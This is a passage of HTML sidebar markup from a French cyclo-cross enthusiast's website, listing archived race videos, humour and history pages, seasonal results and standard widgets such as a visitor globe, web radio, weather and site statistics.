                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">4</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 4 °C | 
                    Max: 4 °C | 
                    Vent: 15 kmh 147°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>0</strong> visiteurs - <strong>0</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901563</strong> visiteurs - <strong>7589389</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

